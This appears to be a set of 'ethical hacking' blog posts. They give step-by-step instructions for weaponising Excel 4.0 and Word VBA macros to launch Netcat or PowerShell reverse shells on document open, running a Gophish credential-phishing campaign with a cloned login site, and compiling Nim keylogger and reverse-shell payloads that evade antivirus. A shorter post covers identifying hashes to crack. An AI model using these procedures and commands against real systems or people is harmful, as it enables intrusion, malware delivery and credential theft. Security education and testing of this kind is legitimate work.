Posted on

Excel Macros for beginners


Hello aspiring ethical hackers. In our previous article, you have learnt what a Macro is and how to create a malicious VBA macro. In this article, you will learn about Excel 4.0 Macros and how to create one. Excel 4.0 Macros or XLM were introduced by Microsoft in 1992 when Excel 4.0 was launched as a default macro language and they serve the same functions as VBA macros in Word.

As Excel 4.0 Macros are used for legitimate purposes, they can’t just be disabled by many. Further increasing the effectiveness of these macros, there is not yet a good detection method to detect malicious XL4 macros. Apart from this, they are very simple create but also very powerful just like Visual Basic Application (VBA) Macros.

Now let’s see how to create an Excel 4.0 Macro. On a Windows system, we open Excel in Microsoft Office or the Office Suite. We are doing this on Microsoft Office 2007. You should see an Excel Workbook opened as shown below.

Right click on “Sheet 1” and select the “Insert” option as shown below.

In the newly opened window, select MS Excel 4.0 Macro and click on “OK”.

excel 4.0 macros

This will change the name of “Sheet 1” to “Macro 1” as shown below.

Save the file with the name you like. We have named it “evil_macro” for easy identification. While saving it, save it as a Macro Enabled Excel Workbook.

Once the file is saved, it’s time to create the macro. In the first column, which is named A1, we insert the command given below.

=EXEC(“cmd.exe”)

You may not realize, but you have already created your first XL4 macro. In the second column, i.e A2, insert another command =HALT(). This is to ensure that the macro you created does not face an error while running. It’s time to test your macro. Right Click on the first column, and click on “Run” as shown below.

Most probably, this will open a new window as shown below. Click on “Run”.

Doing this opens a Windows CMD window as shown below.

Voila, we successfully created a Excel 4.0 Macro and even executed it. If you have noticed it, we opened a Windows CMD by inserting a simple code. Now, let’s make a few changes to the “evil_macro” file. Move the =HALT() command to A3 cell and enter command given below in cell A2. Save the file.

=ALERT(“You have been hacked”)

Right click on Cell A1 and select “Run” again just like you did before.

Now, we can see that apart from Windows CMD window being opened, another window popped up with the message “You have been hacked”. We have just performed two operations with macros in one file. Not just cmd.exe, we can open other programs like Notepad and Calc.exe using the “=exec” function.

Now, let’s try something a bit advanced like spawning a reverse shell now. Download the Netcat Windows executable. Open Notepad and insert the following command into it.

<Path to Netcat Windows executable> <target IP> <target port> -e cmd.exe.

On our system, this command looks like this.

C:\Users\nspadm\Desktop\nc.exe 192.168.36.189 4444 -e cmd.exe

The -e option specifies which command to execute after netcat makes a successful connection. Now, save this file as a CMD file. This can be done by saving the file in double quotes. For example, “shell.cmd” and keeping the file type as all files.


Now, in your evil_macro file, change the =EXEC function to execute the shell.cmd file you just now created as shown below.



Save the file. Before executing the macro, start a Netcat listener on the listener IP address you specified.

Now, when you execute the macro, you should get a successful shell as shown below.

This is all fine but nobody will open an Excel file and execute some suspicious looking code in it. We need the code to run automatically as soon as the user opens the Excel file. To do this, Click on A1 cell of your “evil_macro” file and rename it to “Auto_Open” as shown below.

Save the changes and close the file. Start the netcat listener again. Now, just open the evil_macro file and you should see the successful spawning of reverse shell again. That’s all about Excel 4.0 Macros for now.

Posted on

Malicious Macro’s : What, Why and How

Hello aspiring Ethical Hackers. In this article, you will learn about Malicious Macros also known as Macro Malware or Macro Virus. In computer science, a Macro is a set of commands grouped together as a single command. This is used to run some tasks automatically. In Word, Macros are used to automate frequently used tasks.
Hackers have been using Macros since a long time as a means to gain initial access to target networks by injecting malicious code into macros. These macros all called malicious macros or macro malware or macro virus. Let’s see how to create a malicious macro.
For this we will be using a tool that is here. In Kali, clone this tool as shown below.

Navigate into the cloned directory.

Inside that directory, there will be two python scripts: “newpayloadgeneration.py” and ‘payload.py’. Run the script ‘newpayloadgeneration.py’ giving the Attacker IP and port as options. This script generates a Powershell script for reverse shell. Obviously, the IP and port should be of that system on which the listener is running to receive the reverse shell.

Copy the generated encoded string. Open the file ‘payload.py’ and paste the encoded string in the highlighted place.

Once pasted, save the file ‘payload.py’ to preserve the changes. Now, execute the ‘payload.py’ script.

The code for malicious macro is ready. Now let’s create a Macro document. For this tutorial, we are using MS Office 2007 to create it. Open a new Word document, go to View tab and click on Macros (as highlighted below).

malicious macro

Click on “view macros”.

In the new window that opens, click on “create” and give any name you prefer to that macro (We named it test, obviously).

Now, we create the code for macro. It starts with “Sub AutoOpen(). “Sub” stands for Subroutine in macro. It is a small program within the Visual Basic editor. Setting AutoOpen() executes the macro automatically whenever the document is opened. In the subroutine test(), we paste the malicious code we created earlier as shown below.

Then we save this file. This file is sent to the target users. In Real World hacking attacks, since this is the lure document, some bells and whistles are added to convince users to open the document and enable macros. We start the Netcat listener on the attacker machine. When the target user opens this file, we get a security warning saying that macros have been disabled. This is a security feature by Microsoft to protect user from malicious macros. Let’s enable macros for this tutorial. click on options and enable macros as shown below.

As soon as we do this, a Powershell window opens (remember that a we created a Powershell reverse shell)

and we get a incoming reverse shell on our listener as shown below.

This is how malicious macros work to give attackers initial access.

Posted on

Name-That-Hash: A tool to identify hashes

Hello aspiring Ethical hackers. In this article, you will learn about a new tool named Name That Hash. Name That Hash is a hash identifying tool that can identify over 300 types including MD5 and SHA256. The other features of this tool include displaying summaries for the hashes identified, colored output and displaying in the order of their popularity etc. This tool can be installed from the repository of Kali as shown below.

Once this tool is installed, it can be started using command nth. To test a single hash, we can use “nth” with option “-t” as shown below. Let’s first give a MD5 hash.

nth -t <hash>

name that hash

Just like hashid and hash-identifier, this tool also got it right but it is giving us some additional information like where the hash is actually used. For example, Md5 is used in Linux shadow files. What about SHA-1 hash?

It got this right too. Next, let’s give it a LM hash.

It put this in the Least likely section. Next, let’s give it a NTLM hash.

It failed to get spot on NTLM too. Just like its predecessors, it correctly detected the SHA-512 and SHA-256 hashes.

The good thing about name-that-hash is that instead of being blank, it gives us more information about actually where the hash is used. This can be useful when you grab a collection of hashes from a target network. You can easily decide which hashes to crack and which not to crack.
If you have more number of hashes, giving it one by one can be cumbersome. Luckily, you can give them all at once by saving these hashes in a text file as shown below.

and using “-f” option to specify the file.

nth -f <path to the file that has saved hashes>

The output which is not shown here is same as above.

Name-That-Hash is only designed to identify hashes unlike the other two but if you have a base64 encoded string, it can be decoded by nth using the “-b64” option.

nth -b64 -t <base64 encoded string>

It correctly decoded it as “hackercool” All the above are also encrypted hashes of the text “hackercool”. Suppose you want the result to only display the most likely result, you can get this by using the “-a” option as shown below.

nth -a -t <hash>

If you observe the above images, you can see the banner of name-that-hash occupying lot of space. Just like me if this is putting you off, you can view result without banner using the “–no-banner” option.

nth –no-banner <hash>

Once go to the image above the above image, the one where we used the “-a” option. Once, carefully observe the result. It correctly detected the hash as SHA-512. Next to it, you can see the text “HC 1700 JtR: raw-sha512”. This is HashCat (HC stands for HashCat) and John (JtR stands for John The Ripper) information being displayed by the tool because the next thing you will do after identifying the hash is to crack it using Hashcat or John. This requires what you need to put into these tools to crack it. For example, let’s take a simpler hash.

John The Ripper says its raw-md5. We need to just supply this format as shown below in JTR to crack this.

Similarly, the HC number given is “0”. Let’s supply it as shown below in HashCat.

However, if you are an experienced ethical hacker with too much details hurting your ego, you can just view the result without the information of John The Ripper using “–no-john” option.

nth –no-john -t <hash>

This is the difference.

You can do the same with HashCat information using “–no-hashcat” information.

nth –no-hashcat -t <hash>

The difference can be seen below.

That was all about this tool.

Posted on

Gophish: Setup a Phishing Campaign

Hello aspiring ethical hackers. In this article you will learn how to setup a phishing campaign. Readers have learnt what is phishing and various phishing techniques in our previous blog posts. It is a fitting conclusion that the next article in our phishing series should be about creating a phishing campaign. Phishing campaign or Email phishing campaign or Spear Phishing campaign is the campaign that sends emails to the victims to lure them to the Phishing site.

Although, this tutorial is similar to phishing campaigns run by malicious hackers, this campaign can also be used to test the security of a company by assessing how vulnerable are the employees of the company to a phishing attack. There are many tools to simulate phishing attacks which are used by Red Team professionals. Gophish is an open-source phishing toolkit designed for businesses and penetration testers. It provides the ability to quickly and easily setup and execute phishing engagements and security awareness training. It is available for both Windows and Linux operating systems.

I will be using a Windows version of Gophish as I want to install it on Windows. Installing Gophish on Windows is damn easy. Just download Gophish for Windows, extract the contents of the zip archive. open Windows command line and navigate into the extracted directory and execute the Gophish executable as shown below. This executes some commands as shown below.

If you observe the CMD window, you will find the username and password for the Gophish dashboard. This part is highlighted in the image above. These credentials are needed to login into the Gophish dashboard. Keep the CMD window open, Open Browser and enter address https://127.0.0.1:3333. This is the default port on which Gophish runs. If you get any certificate error, click on advanced to bypass it and then enter submit the above mentioned credentials.

gophish

The first thing you will see after logging in is that the system prompts you to reset your password. Reset the password.

Now, you can access the Gophish dashboard.

The first thing we need to do is create a sender profile. This is the mail address from which the spear phishing email comes from.

Click on “Sending profiles” tab and then click on “New profile” to create a new Sending Profile. Set the options for the sending profile. For example, we set the name for this as “phishing campaign 1”. To send any type of email, we’ll need a SMTP server. For this tutorial, I will be using the SMTP server of Gmail as I will be sending an email from Gmail. In Real world phishing attacks and even in many phishing simulations, a new domain is created and the email is sent from that domain’s mail to make the phishing email appear genuine. The username is the Gmail username and password is Gmail password.

Save the changes. Send a test email to the email of your choice to see if the Phishing email appears as you want it to be.

The username we specify is very important here as it will be displayed. So it has to be made as convincing as possible. Once you are satisfied with the sending profile, you can save it.

Next, we need to create Users and Groups. This is where we assign target users for of our phishing campaign.

Click on “New Group” to create a new batch of recipients. I have named this group as Target_ 1.

For this tutorial, I’ll add only a single recipient.

If you want to add a large number of users, you can save them in a CSV file and just import those users with the “bulk import users option”.

It’s time to create an email template. This is the most important part of a phishing email since it has the email body that convinces a victim to click or take any other action.

But before we compose the spear phishing email, let’s create a phishing website. For this tutorial, we will be capturing some credentials. Hence we will be using a fake website created using Social Engineering Toolkit in Kali Linux. We can also create a phishing website with Weeman.

The phishing site is ready and will display any captured credentials on this terminal. Go back to Gophish. Click on “New Template” to create a new email.

Remember what I said. This part is the most important and the content of the email should convince the user take whatever action you want him to take. We are just showing the age-old account suspension mail. Let’s have a look at some of the spear phishing emails used in real world hacking attacks.

The above mail is sent to Godaddy customers. The Logo, Customer support number etc almost convince even me but just look at the Sender Email. The domain of Godaddy is godaddy.com but sender email is really phishy.

This above phishing email is a must read. Everything looks so convincing. Even I think I have a account at Suntrust. Only when we hover over the link that we can see it is suspicious.

The above mail is directed towards Instagram users. Although sender email is phishy, have a look at the message of the mail. It says your Instagram password has been changed and if it is not you that changed the password, you are asked to click on the link they have provided to reset your password. It even provides a link to the Instagram Help Center to appear trustworthy.

I am sure readers got an idea about how phishing emails look like. If you find an email suspicious, just hover over the links instead of clicking on them. Once, the body of the email is complete, let’s add a hyperlink to the email content. Click on “source”.

I want the users to be redirected to my Kali Linux attacker machine.

The Email template is ready. It’s time to set the landing page. Landing page in Gophish is the page where users will be redirected to after clicking a link in the email.

Click on “New Page”. You can create a new landing page or you can import an already created landing page. Let me import the phishing site I created in SE Toolkit on Kali Linux. After capturing credentials,

Just like any phishing website, we can redirect the users to another webpage after capturing credentials. I want the victims to be redirected to the genuine site of Facebook.

Save the landing page.

Everything is ready. It’s time to start the phishing campaign. Go to campaigns and click on “New Campaign”.

Specify all the options like URl, the recipients etc and click on “Launch campaign”. You can set the date and timing for the phishing campaign.

In the dashboard you can view result of the campaign. You can see how many victims read your email and how many fell to your phishing campaign.

This is how the spear phishing email I created looks in Email Inbox.

Here is how the content of the email looks.

Here is the phishing site the user is redirected to once he clicks on the link.

Once the victim fails to notice the signs of a phishing email, he enters his credentials.

These credentials are captured in SETOOLKIT as shown below.

Credentials captured and our phishing campaign is successful. This is how a successful campaign is run.

Posted on

Nim Malware and AV Evasion

Hello aspiring ethical hackers. In this article, you will learn about Nim malware and how hackers are using it to bypass Antivirus solutions.

“Cyber Security researchers at ProofPoint were tracking a hacking operation they named as TA800. TA800 had a common mode of operation. They send personalized phishing emails containing a link to a supposed PDF document. Users who visited that link, downloaded malware with a fake PDF icon. This Malware is a loader which once opened provides attackers control of victim’s Windows Systems. These hackers have been using a loader named Baz Loader since 2020. However, researchers noticed a new loader being used by these hackers on February 3, 2021. This loader which researchers named as Nimza Loader was built in Nim programming language.”

Nim is a programming language designed and developed by Andreas Rumpf. Originally named as nimrod (it was renamed Nim in 2008), Nim was created to be a language as fast as C, as expressive as Python and as extensible as Lisp.

Often, the most common programming languages used to make malware are C, C++, Java and Visual Basic. But Malware authors often use a new programming language to beat Anti-Malware. Python Inspired syntax and a feature to compile directly to C , C++ etc makes Nim easy to use for developers and malware authors alike. It also has cross platform support. By writing malware in Nim, hackers can make it difficult for Anti-Malware to be able to detect their payloads since they have no updated detection systems for these new programming languages.

In this tutorial readers will learn the process of creating Nim malware and test this malware to see if Anti Malware can detect these payloads or not. Unlike other popular programming languages, Nim is not installed by default in Kali Linux. It can be installed using the apt package manager as shown below.

sudo apt install nim

Nim is successfully installed. Just like any other programming language, Nim needs a compiler. Although it is compatible with many compilers, let’s install mingw-64 compiler as shown below.

sudo apt-get install mingw-w64

As Nim is installed, nimble will be available on the Kali Linux system. Nimble is the package manager of Nim language. To create malware using Nim we need some more libraries. Important among them is the Winim library, which contains Windows api, struct and constant definitions for Nim. This is important while creating Windows based malware. Zippy is used for compressing and decompressing payloads. Nimcrypto is Nim’s cryptographic library used to perform several cryptographic functions.

nimble install winim zippy nimcrypto

Since all the necessary libraries are installed, it’s time to create a payload using Nim. A Github repository named Offensive Nim has many Nim payloads. We will download one Nim payload from there and compile it. We download the keylogger.nim payload from the Git repository and use the syntax below to compile it.

The “-c” option specifies compiling the “-d” option is used to specify compiler. The “—app” option is used to specify the type of app to create. We can create four types of applications here: console, GUI, lib and staticlib. We will create a console app here. The “—cpu” option is used to specify the target processor. Since our target is a Windows system, we are specifying i386 option which can run on both 64bit and 32bit systems.

nim c -d=mingw –app=console –cpu=i386 <path to Nim payload>

This will create a Windows executable file with the same name as the .nim file. The payload is ready. Now lets test it. We copy it to the target system (Windows 7) running a third party Antivirus. As you can see, all the protection shields are active and the AV is updated.

As the payload is successfully copied to the target system, the Antivirus failed to detect it.

nim malware

Let’s try executing our payload and see the response of the Anti Virus. Even as our payload is running, the Antivirus failed to detect it.

This is good. But let’s try something meaningful. Let’s try to get a reverse shell on the target system. We downloaded a simple Nim reverse shell from here.

We change its LHOST and LPORT values and compile it in the same manner as above.

We start a Netcat listener on the Attacker system and execute the reverse shell payload on the target system.

As readers can see, we got a successful reverse shell connection and the Antivirus didn’t even blink.